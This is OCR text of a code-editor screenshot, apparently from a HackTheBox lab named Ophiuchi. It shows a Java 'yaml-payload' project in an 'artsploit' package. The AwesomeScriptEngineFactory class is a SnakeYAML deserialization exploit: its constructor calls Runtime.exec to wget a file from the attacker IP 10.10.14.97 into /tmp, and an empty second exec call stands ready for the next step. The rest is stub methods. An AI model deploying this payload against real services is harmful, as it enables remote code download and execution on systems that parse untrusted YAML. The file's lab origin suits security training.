 File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
ophiuchi
www
yaml-payload
src
artsploit
/* Awesom
META-INF
.gitignore
<> README.md
notes.txt
notes.txt × AwesomeScriptEngineFactory.java ×
1 package artsploit;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 Runtime.getRuntime().exec("wget 10.10.14.97/x -O /tmp/x");
13 Runtime.getRuntime().exec("");
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17 }
18
19 @Override
20 public String getEngineName() {
21 return null;
22 }
23
24 @Override
25 public String getEngineVersion() {
26 return null;
27 }
28
29 @Override
30 public List<String> getExtensions() {
31 return null;
32 }
33
34 @Override
35 public List<String> getMimeTypes() {
36 return null;
37 }
38
39 @Override
40 public List<String> getNames() {
41 return null;
42 }
43
44 @Override
45 public String getLanguageName() {
46 return null;
47 }
48
Line 13, Column 40; Saved ~/htb/ophiuchi/yaml-payload/src/artsploit/AwesomeScriptEngineFactory.java (UTF-8) master 1 Spaces: 4 Java